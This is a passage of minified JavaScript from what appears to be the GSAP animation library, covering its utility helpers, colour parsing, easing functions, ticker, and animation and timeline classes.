e,n,r=t[0];if(S(r)||M(r)||(t=[t]),!(e=(r._gsap||{}).harness)){for(n=rt.length;n--&&!rt[n].targetTest(r););e=rt[n]}for(n=t.length;n--;)t[n]&&(t[n]._gsap||(t[n]._gsap=new be(t[n],e)))||t.splice(n,1);return t},st=function(t){return t._gsap||ot(Ut(t))[0]._gsap},at=function(t,e,n){return(n=t[e])&&M(n)?t[e]():P(n)&&t.getAttribute&&t.getAttribute(e)||n},ut=function(t,e){return(t=t.split(\",\")).forEach(e)||t},lt=function(t){return Math.round(1e5*t)/1e5||0},ht=function(t){return Math.round(1e7*t)/1e7||0},ct=function(t,e){for(var n=e.length,r=0;t.indexOf(e[r])<0&&++r<n;);return r<n},ft=function(){var t,e,n=$.length,r=$.slice(0);for(J={},$.length=0,t=0;t<n;t++)(e=r[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},pt=function(t,e,n,r){$.length&&ft(),t.render(e,n,r),$.length&&ft()},dt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+\"\").match(H).length<2?e:T(t)?t.trim():t},gt=function(t){return t},Dt=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},mt=function(t,e){for(var n in e)t[n]=e[n];return t},vt=function t(e,n){for(var r in n)\"__proto__\"!==r&&\"constructor\"!==r&&\"prototype\"!==r&&(e[r]=S(n[r])?t(e[r]||(e[r]={}),n[r]):n[r]);return e},_t=function(t,e){var n,r={};for(n in t)n in e||(r[n]=t[n]);return r},yt=function(t){var e,n=t.parent||s,r=t.keyframes?(e=N(t.keyframes),function(t,n){for(var r in n)r in t||\"duration\"===r&&e||\"ease\"===r||(t[r]=n[r])}):Dt;if(O(t.inherit))for(;n;)r(t,n.vars.defaults),n=n.parent||n._dp;return t},xt=function(t,e,n,r){void 0===n&&(n=\"_first\"),void 0===r&&(r=\"_last\");var i=e._prev,o=e._next;i?i._next=o:t[n]===e&&(t[n]=o),o?o._prev=i:t[r]===e&&(t[r]=i),e._next=e._prev=e.parent=null},wt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Ct=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var n=t;n;)n._dirty=1,n=n.parent;return t},Ft=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},Et=function(t){return t._repeat?bt(t._tTime,t=t.duration()+t._rDelay)*t:0},bt=function(t,e){var n=Math.floor(t/=e);return t&&n===t?n-1:n},Tt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Mt=function(t){return t._end=ht(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},At=function(t,e){var n=t._dp;return n&&n.smoothChildTiming&&t._ts&&(t._start=ht(n._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Mt(t),n._dirty||Ct(n,t)),t},Pt=function(t,e){var n;if((e._time||e._initted&&!e._dur)&&(n=Tt(t.rawTime(),e),(!e._dur||zt(0,e.totalDuration(),n)-e._tTime>1e-8)&&e.render(n,!0)),Ct(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(n=t;n._dp;)n.rawTime()>=0&&n.totalTime(n._tTime),n=n._dp;t._zTime=-1e-8}},St=function(t,e,n,r){return e.parent&&wt(e),e._start=ht((A(n)?n:n||t!==s?Xt(t,n,e):t._time)+e._delay),e._end=ht(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,n,r,i){void 0===n&&(n=\"_first\"),void 0===r&&(r=\"_last\");var o,s=t[r];if(i)for(o=e[i];s&&s[i]>o;)s=s._prev;s?(e._next=s._next,s._next=e):(e._next=t[n],t[n]=e),e._next?e._next._prev=e:t[r]=e,e._prev=s,e.parent=e._dp=t}(t,e,\"_first\",\"_last\",t._sort?\"_start\":0),Bt(e)||(t._recent=e),r||Pt(t,e),t},Ot=function(t,e){return(V.ScrollTrigger||q(\"scrollTrigger\",e))&&V.ScrollTrigger.create(e,t)},kt=function(t,e,n,r){return ke(t,e),t._initted?!n&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&c!==pe.frame?($.push(t),t._lazy=[e,r],1):void 0:1},Bt=function(t){var e=t.data;return\"isFromStart\"===e||\"isStart\"===e},Lt=function(t,e,n,r){var i=t._repeat,o=ht(e)||0,s=t._tTime/t._tDur;return s&&!r&&(t._time*=o/t._dur),t._dur=o,t._tDur=i?i<0?1e10:ht(o*(i+1)+t._rDelay*i):o,s>0&&!r?At(t,t._tTime=t._tDur*s):t.parent&&Mt(t),n||Ct(t.parent,t),t},Nt=function(t){return t instanceof Me?Ct(t):Lt(t,t._dur)},Rt={_start:0,endTime:Q,totalDuration:Q},Xt=function t(e,n,r){var i,o,s,a=e.labels,u=e._recent||Rt,l=e.duration()>=y?u.endTime(!1):e._dur;return T(n)&&(isNaN(n)||n in a)?(o=n.charAt(0),s=\"%\"===n.substr(-1),i=n.indexOf(\"=\"),\"<\"===o||\">\"===o?(i>=0&&(n=n.replace(/=/,\"\")),(\"<\"===o?u._start:u.endTime(u._repeat>=0))+(parseFloat(n.substr(1))||0)*(s?(i<0?u:r).totalDuration()/100:1)):i<0?(n in a||(a[n]=l),a[n]):(o=parseFloat(n.charAt(i-1)+n.substr(i+1)),s&&r&&(o=o/100*(N(r)?r[0]:r).totalDuration()),i>1?t(e,n.substr(0,i-1),r)+o:l+o)):null==n?l:+n},Yt=function(t,e,n){var r,i,o=A(e[1]),s=(o?2:1)+(t<2?0:1),a=e[s];if(o&&(a.duration=e[1]),a.parent=n,t){for(r=a,i=n;i&&!(\"immediateRender\"in r);)r=i.vars.defaults||{},i=O(i.vars.inherit)&&i.parent;a.immediateRender=O(r.immediateRender),t<2?a.runBackwards=1:a.startAt=e[s-1]}return new Xe(e[0],a,e[s+1])},It=function(t,e){return t||0===t?e(t):e},zt=function(t,e,n){return n<t?t:n>e?e:n},Ht=function(t,e){return T(t)&&(e=W.exec(t))?t.substr(e.index+e[0].length):\"\"},Wt=[].slice,Vt=function(t,e){return t&&S(t)&&\"length\"in t&&(!e&&!t.length||t.length-1 in t&&S(t[0]))&&!t.nodeType&&t!==a},jt=function(t,e,n){return void 0===n&&(n=[]),t.forEach((function(t){var r;return T(t)&&!e||Vt(t,1)?(r=n).push.apply(r,Ut(t)):n.push(t)}))||n},Ut=function(t,e,n){return!T(t)||n||!u&&de()?N(t)?jt(t,n):Vt(t)?Wt.call(t,0):t?[t]:[]:Wt.call((e||l).querySelectorAll(t),0)},qt=function(t){return t.sort((function(){return.5-Math.random()}))},Gt=function(t){if(M(t))return t;var e=S(t)?t:{each:t},n=xe(e.ease),r=e.from||0,i=parseFloat(e.base)||0,o={},s=r>0&&r<1,a=isNaN(r)||s,u=e.axis,l=r,h=r;return T(r)?l=h={center:.5,edges:.5,end:1}[r]||0:!s&&a&&(l=r[0],h=r[1]),function(t,s,c){var f,p,d,g,D,m,v,_,x,w=(c||e).length,C=o[w];if(!C){if(!(x=\"auto\"===e.grid?0:(e.grid||[1,y])[1])){for(v=-y;v<(v=c[x++].getBoundingClientRect().left)&&x<w;);x--}for(C=o[w]=[],f=a?Math.min(x,w)*l-.5:r%x,p=x===y?0:a?w*h/x-.5:r/x|0,v=0,_=y,m=0;m<w;m++)d=m%x-f,g=p-(m/x|0),C[m]=D=u?Math.abs(\"y\"===u?g:d):F(d*d+g*g),D>v&&(v=D),D<_&&(_=D);\"random\"===r&&qt(C),C.max=v-_,C.min=_,C.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(x>w?w-1:u?\"y\"===u?w/x:x:Math.max(x,w/x))||0)*(\"edges\"===r?-1:1),C.b=w<0?i-w:i,C.u=Ht(e.amount||e.each)||0,n=n&&w<0?_e(n):n}return w=(C[t]-C.min)/C.max||0,ht(C.b+(n?n(w):w)*C.v)+C.u}},Kt=function(t){var e=Math.pow(10,((t+\"\").split(\".\")[1]||\"\").length);return function(n){var r=Math.round(parseFloat(n)/t)*t*e;return(r-r%1)/e+(A(n)?0:Ht(n))}},Qt=function(t,e){var n,r,i=N(t);return!i&&S(t)&&(n=i=t.radius||y,t.values?(t=Ut(t.values),(r=!A(t[0]))&&(n*=n)):t=Kt(t.increment)),It(e,i?M(t)?function(e){return r=t(e),Math.abs(r-e)<=n?r:e}:function(e){for(var i,o,s=parseFloat(r?e.x:e),a=parseFloat(r?e.y:0),u=y,l=0,h=t.length;h--;)(i=r?(i=t[h].x-s)*i+(o=t[h].y-a)*o:Math.abs(t[h]-s))<u&&(u=i,l=h);return l=!n||u<=n?t[l]:e,r||l===e||A(e)?l:l+Ht(e)}:Kt(t))},Zt=function(t,e,n,r){return It(N(t)?!e:!0===n?!!(n=0):!r,(function(){return N(t)?t[~~(Math.random()*t.length)]:(n=n||1e-5)&&(r=n<1?Math.pow(10,(n+\"\").length-2):1)&&Math.floor(Math.round((t-n/2+Math.random()*(e-t+.99*n))/n)*n*r)/r}))},$t=function(t,e,n){return It(n,(function(n){return t[~~e(n)]}))},Jt=function(t){for(var e,n,r,i,o=0,s=\"\";~(e=t.indexOf(\"random(\",o));)r=t.indexOf(\")\",e),i=\"[\"===t.charAt(e+7),n=t.substr(e+7,r-e-7).match(i?H:R),s+=t.substr(o,e-o)+Zt(i?n:+n[0],i?0:+n[1],+n[2]||1e-5),o=r+1;return s+t.substr(o,t.length-o)},te=function(t,e,n,r,i){var o=e-t,s=r-n;return It(i,(function(e){return n+((e-t)/o*s||0)}))},ee=function(t,e,n){var r,i,o,s=t.labels,a=y;for(r in s)(i=s[r]-e)<0==!!n&&i&&a>(i=Math.abs(i))&&(o=r,a=i);return o},ne=function(t,e,n){var r,i,o=t.vars,s=o[e];if(s)return r=o[e+\"Params\"],i=o.callbackScope||t,n&&$.length&&ft(),r?s.apply(i,r):s.call(i)},re=function(t){return wt(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&ne(t,\"onInterrupt\"),t},ie=function(t){var e=(t=!t.name&&t.default||t).name,n=M(t),r=e&&!n&&t.init?function(){this._props=[]}:t,i={init:Q,render:qe,add:Se,kill:Ke,modifier:Ge,rawVars:0},o={targetTest:0,get:0,getSetter:We,aliases:{},register:0};if(de(),t!==r){if(tt[e])return;Dt(r,Dt(_t(t,i),o)),mt(r.prototype,mt(i,_t(t,o))),tt[r.prop=e]=r,t.targetTest&&(rt.push(r),Z[e]=1),e=(\"css\"===e?\"CSS\":e.charAt(0).toUpperCase()+e.substr(1))+\"Plugin\"}K(e,r),t.register&&t.register(nn,r,$e)},oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},se=function(t,e,n){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(n-e)*t*6:t<.5?n:3*t<2?e+(n-e)*(2/3-t)*6:e)+.5|0},ae=function(t,e,n){var r,i,o,s,a,u,l,h,c,f,p=t?A(t)?[t>>16,t>>8&255,255&t]:0:oe.black;if(!p){if(\",\"===t.substr(-1)&&(t=t.substr(0,t.length-1)),oe[t])p=oe[t];else if(\"#\"===t.charAt(0)){if(t.length<6&&(r=t.charAt(1),i=t.charAt(2),o=t.charAt(3),t=\"#\"+r+r+i+i+o+o+(5===t.length?t.charAt(4)+t.charAt(4):\"\")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&255,255&p,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if(\"hsl\"===t.substr(0,3))if(p=f=t.match(R),e){if(~t.indexOf(\"=\"))return p=t.match(X),n&&p.length<4&&(p[3]=1),p}else s=+p[0]%360/360,a=+p[1]/100,r=2*(u=+p[2]/100)-(i=u<=.5?u*(a+1):u+a-u*a),p.length>3&&(p[3]*=1),p[0]=se(s+1/3,r,i),p[1]=se(s,r,i),p[2]=se(s-1/3,r,i);else p=t.match(R)||oe.transparent;p=p.map(Number)}return e&&!f&&(r=p[0]/255,i=p[1]/255,o=p[2]/255,u=((l=Math.max(r,i,o))+(h=Math.min(r,i,o)))/2,l===h?s=a=0:(c=l-h,a=u>.5?c/(2-l-h):c/(l+h),s=l===r?(i-o)/c+(i<o?6:0):l===i?(o-r)/c+2:(r-i)/c+4,s*=60),p[0]=~~(s+.5),p[1]=~~(100*a+.5),p[2]=~~(100*u+.5)),n&&p.length<4&&(p[3]=1),p},ue=function(t){var e=[],n=[],r=-1;return t.split(he).forEach((function(t){var i=t.match(Y)||[];e.push.apply(e,i),n.push(r+=i.length+1)})),e.c=n,e},le=function(t,e,n){var r,i,o,s,a=\"\",u=(t+a).match(he),l=e?\"hsla(\":\"rgba(\",h=0;if(!u)return t;if(u=u.map((function(t){return(t=ae(t,e,1))&&l+(e?t[0]+\",\"+t[1]+\"%,\"+t[2]+\"%,\"+t[3]:t.join(\",\"))+\")\"})),n&&(o=ue(t),(r=n.c).join(a)!==o.c.join(a)))for(s=(i=t.replace(he,\"1\").split(Y)).length-1;h<s;h++)a+=i[h]+(~r.indexOf(h)?u.shift()||l+\"0,0,0,0)\":(o.length?o:u.length?u:n).shift());if(!i)for(s=(i=t.split(he)).length-1;h<s;h++)a+=i[h]+u[h];return a+i[s]},he=function(){var t,e=\"(?:\\\\b(?:(?:rgb|rgba|hsl|hsla)\\\\(.+?\\\\))|\\\\B#(?:[0-9a-f]{3,4}){1,2}\\\\b\";for(t in oe)e+=\"|\"+t+\"\\\\b\";return new RegExp(e+\")\",\"gi\")}(),ce=/hsl[a]?\\(/,fe=function(t){var e,n=t.join(\" \");if(he.lastIndex=0,he.test(n))return e=ce.test(n),t[1]=le(t[1],e),t[0]=le(t[0],e,ue(t[1])),!0},pe=function(){var t,e,n,r,i,o,s=Date.now,c=500,f=33,d=s(),g=d,D=1e3/240,m=D,v=[],_=function n(a){var u,l,h,p,_=s()-g,y=!0===a;if(_>c&&(d+=_-f),((u=(h=(g+=_)-d)-m)>0||y)&&(p=++r.frame,i=h-1e3*r.time,r.time=h/=1e3,m+=u+(u>=D?4:D-u),l=1),y||(t=e(n)),l)for(o=0;o<v.length;o++)v[o](h,i,p,a)};return r={time:0,frame:0,tick:function(){_(!0)},deltaRatio:function(t){return i/(1e3/(t||60))},wake:function(){h&&(!u&&k()&&(a=u=window,l=a.document||{},V.gsap=nn,(a.gsapVersions||(a.gsapVersions=[])).push(nn.version),U(j||a.GreenSockGlobals||!a.gsap&&a||{}),n=a.requestAnimationFrame),t&&r.sleep(),e=n||function(t){return setTimeout(t,m-1e3*r.time+1|0)},p=1,_(2))},sleep:function(){(n?a.cancelAnimationFrame:clearTimeout)(t),p=0,e=Q},lagSmoothing:function(t,e){c=t||1/1e-8,f=Math.min(e,c,0)},fps:function(t){D=1e3/(t||240),m=1e3*r.time+D},add:function(t){v.indexOf(t)<0&&v.push(t),de()},remove:function(t,e){~(e=v.indexOf(t))&&v.splice(e,1)&&o>=e&&o--},_listeners:v}}(),de=function(){return!p&&pe.wake()},ge={},De=/^[\\d.\\-M][\\d.\\-,\\s]/,me=/[\"']/g,ve=function(t){for(var e,n,r,i={},o=t.substr(1,t.length-3).split(\":\"),s=o[0],a=1,u=o.length;a<u;a++)n=o[a],e=a!==u-1?n.lastIndexOf(\",\"):n.length,r=n.substr(0,e),i[s]=isNaN(r)?r.replace(me,\"\").trim():+r,s=n.substr(e+1).trim();return i},_e=function(t){return function(e){return 1-t(1-e)}},ye=function t(e,n){for(var r,i=e._first;i;)i instanceof Me?t(i,n):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===n||(i.timeline?t(i.timeline,n):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=n)),i=i._next},xe=function(t,e){return t&&(M(t)?t:ge[t]||function(t){var e,n,r,i,o=(t+\"\").split(\"(\"),s=ge[o[0]];return s&&o.length>1&&s.config?s.config.apply(null,~t.indexOf(\"{\")?[ve(o[1])]:(e=t,n=e.indexOf(\"(\")+1,r=e.indexOf(\")\"),i=e.indexOf(\"(\",n),e.substring(n,~i&&i<r?e.indexOf(\")\",r+1):r)).split(\",\").map(dt)):ge._CE&&De.test(t)?ge._CE(\"\",t):s}(t))||e},we=function(t,e,n,r){void 0===n&&(n=function(t){return 1-e(1-t)}),void 0===r&&(r=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var i,o={easeIn:e,easeOut:n,easeInOut:r};return ut(t,(function(t){for(var e in ge[t]=V[t]=o,ge[i=t.toLowerCase()]=n,o)ge[i+(\"easeIn\"===e?\".in\":\"easeOut\"===e?\".out\":\".inOut\")]=ge[t+\".\"+e]=o[e]})),o},Ce=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Fe=function t(e,n,r){var i=n>=1?n:1,o=(r||(e?.3:.45))/(n<1?n:1),s=o/x*(Math.asin(1/i)||0),a=function(t){return 1===t?1:i*Math.pow(2,-10*t)*b((t-s)*o)+1},u=\"out\"===e?a:\"in\"===e?function(t){return 1-a(1-t)}:Ce(a);return o=x/o,u.config=function(n,r){return t(e,n,r)},u},Ee=function t(e,n){void 0===n&&(n=1.70158);var r=function(t){return t?--t*t*((n+1)*t+n)+1:0},i=\"out\"===e?r:\"in\"===e?function(t){return 1-r(1-t)}:Ce(r);return i.config=function(n){return t(e,n)},i};ut(\"Linear,Quad,Cubic,Quart,Quint,Strong\",(function(t,e){var n=e<5?e+1:e;we(t+\",Power\"+(n-1),e?function(t){return Math.pow(t,n)}:function(t){return t},(function(t){return 1-Math.pow(1-t,n)}),(function(t){return t<.5?Math.pow(2*t,n)/2:1-Math.pow(2*(1-t),n)/2}))})),ge.Linear.easeNone=ge.none=ge.Linear.easeIn,we(\"Elastic\",Fe(\"in\"),Fe(\"out\"),Fe()),d=7.5625,D=1/(g=2.75),we(\"Bounce\",(function(t){return 1-m(1-t)}),m=function(t){return t<D?d*t*t:t<.7272727272727273?d*Math.pow(t-1.5/g,2)+.75:t<.9090909090909092?d*(t-=2.25/g)*t+.9375:d*Math.pow(t-2.625/g,2)+.984375}),we(\"Expo\",(function(t){return t?Math.pow(2,10*(t-1)):0})),we(\"Circ\",(function(t){return-(F(1-t*t)-1)})),we(\"Sine\",(function(t){return 1===t?1:1-E(t*w)})),we(\"Back\",Ee(\"in\"),Ee(\"out\"),Ee()),ge.SteppedEase=ge.steps=V.SteppedEase={config:function(t,e){void 0===t&&(t=1);var n=1/t,r=t+(e?0:1),i=e?1:0;return function(t){return((r*zt(0,1-1e-8,t)|0)+i)*n}}},_.ease=ge[\"quad.out\"],ut(\"onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt\",(function(t){return it+=t+\",\"+t+\"Params,\"}));var be=function(t,e){this.id=C++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:at,this.set=e?e.getSetter:We},Te=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Lt(this,+t.duration,1,1),this.data=t.data,p||pe.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Lt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(de(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(At(this,t),!n._dp||n.parent||Pt(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&St(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),pt(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Et(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Et(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*n,e):this._repeat?bt(this._tTime,n)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Tt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,Ft(this.totalTime(zt(-this._delay,this._tDur,e),!0)),Mt(this),this},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(de(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&St(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(O(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Tt(e.rawTime(t),this):this._tTime:this._tTime},e.globalTime=function(t){for(var e=this,n=arguments.length?t:e.rawTime();e;)n=e._start+n/(e._ts||1),e=e._dp;return n},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Nt(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Nt(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Xt(this,t),O(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,O(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,n=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=n&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,n){var r=this.vars;return arguments.length>1?(e?(r[t]=e,n&&(r[t+\"Params\"]=n),\"onUpdate\"===t&&(this._onUpdate=e)):delete r[t],this):r[t]},e.then=function(t){var e=this;return new Promise((function(n){var r=M(t)?t:gt,i=function(){var t=e.then;e.then=null,M(r)&&(r=r(e))&&(r.then||r===e)&&(e.then=t),n(r),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?i():e._prom=i}))},e.kill=function(){re(this)},t}();Dt(Te.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Me=function(t){function e(e,n){var i;return void 0===e&&(e={}),(i=t.call(this,e)||this).labels={},i.smoothChildTiming=!!e.smoothChildTiming,i.autoRemoveChildren=!!e.autoRemoveChildren,i._sort=O(e.sortChildren),s&&St(e.parent||s,r(i),n),e.reversed&&i.reverse(),e.paused&&i.paused(!0),e.scrollTrigger&&Ot(r(i),e.scrollTrigger),i}i(e,t);var n=e.prototype;return n.to=function(t,e,n){return Yt(0,arguments,this),this},n.from=function(t,e,n){return Yt(1,arguments,this),this},n.fromTo=function(t,e,n,r){return Yt(2,arguments,this),this},n.set=function(t,e,n){return e.duration=0,e.parent=this,yt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Xe(t,e,Xt(this,n),1),this},n.call=function(t,e,n){return St(this,Xe.delayedCall(0,t,e),n)},n.staggerTo=function(t,e,n,r,i,o,s){return n.duration=e,n.stagger=n.stagger||r,n.onComplete=o,n.onCompleteParams=s,n.parent=this,new Xe(t,n,Xt(this,i)),this},n.staggerFrom=function(t,e,n,r,i,o,s){return n.runBackwards=1,yt(n).immediateRender=O(n.immediateRender),this.staggerTo(t,e,n,r,i,o,s)},n.staggerFromTo=function(t,e,n,r,i,o,s,a){return r.startAt=n,yt(r).immediateRender=O(r.immediateRender),this.staggerTo(t,e,r,i,o,s,a)},n.render=function(t,e,n){var r,i,o,a,u,l,h,c,f,p,d,g,D=this._time,m=this._dirty?this.totalDuration():this._tDur,v=this._dur,_=t<=0?0:ht(t),y=this._zTime<0!=t<0&&(this._initted||!v);if(this!==s&&_>m&&t>=0&&(_=m),_!==this._tTime||n||y){if(D!==this._time&&v&&(_+=this._time-D,t+=this._time-D),r=_,f=this._start,l=!(c=this._ts),y&&(v||(D=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(d=this._yoyo,u=v+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*u+t,e,n);if(r=ht(_%u),_===m?(a=this._repeat,r=v):((a=~~(_/u))&&a===_/u&&(r=v,a--),r>v&&(r=v)),p=bt(this._tTime,u),!D&&this._tTime&&p!==a&&(p=a),d&&1&a&&(r=v-r,g=1),a!==p&&!this._lock){var x=d&&1&p,w=x===(d&&1&a);if(a<p&&(x=!x),D=x?0:v,this._lock=1,this.render(D||(g?0:ht(a*u)),e,!v)._lock=0,this._tTime=_,!e&&this.parent&&ne(this,\"onRepeat\"),this.vars.repeatRefresh&&!g&&(this.invalidate()._lock=1),D&&D!==this._time||l!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(v=this._dur,m=this._tDur,w&&(this._lock=2,D=x?v:-1e-4,this.render(D,!0),this.vars.repeatRefresh&&!g&&this.invalidate()),this._lock=0,!this._ts&&!l)return this;ye(this,g)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,n){var r;if(n>e)for(r=t._first;r&&r._start<=n;){if(\"isPause\"===r.data&&r._start>e)return r;r=r._next}else for(r=t._last;r&&r._start>=n;){if(\"isPause\"===r.data&&r._start<e)return r;r=r._prev}}(this,ht(D),ht(r)))&&(_-=r-(r=h._start)),this._tTime=_,this._time=r,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,D=0),!D&&r&&!e&&(ne(this,\"onStart\"),this._tTime!==_))return this;if(r>=D&&t>=0)for(i=this._first;i;){if(o=i._next,(i._act||r>=i._start)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(r-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(r-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){h=0,o&&(_+=this._zTime=-1e-8);break}}i=o}else{i=this._last;for(var C=t<0?t:r;i;){if(o=i._prev,(i._act||C<=i._end)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(C-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(C-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){h=0,o&&(_+=this._zTime=C?-1e-8:1e-8);break}}i=o}}if(h&&!e&&(this.pause(),h.render(r>=D?0:-1e-8)._zTime=r>=D?1:-1,this._ts))return this._start=f,Mt(this),this.render(t,e,n);this._onUpdate&&!e&&ne(this,\"onUpdate\",!0),(_===m&&m>=this.totalDuration()||!_&&D)&&(f!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||((t||!v)&&(_===m&&this._ts>0||!_&&this._ts<0)&&wt(this,1),e||t<0&&!D||!_&&!D&&m||(ne(this,_===m&&t>=0?\"onComplete\":\"onReverseComplete\",!0),this._prom&&!(_<m&&this.timeScale()>0)&&this._prom())))}return this},n.add=function(t,e){var n=this;if(A(e)||(e=Xt(this,e,t)),!(t instanceof Te)){if(N(t))return t.forEach((function(t){return n.add(t,e)})),this;if(T(t))return this.addLabel(t,e);if(!M(t))return this;t=Xe.delayedCall(0,t)}return this!==t?St(this,t,e):this},n.getChildren=function(t,e,n,r){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===n&&(n=!0),void 0===r&&(r=-y);for(var i=[],o=this._first;o;)o._start>=r&&(o instanceof 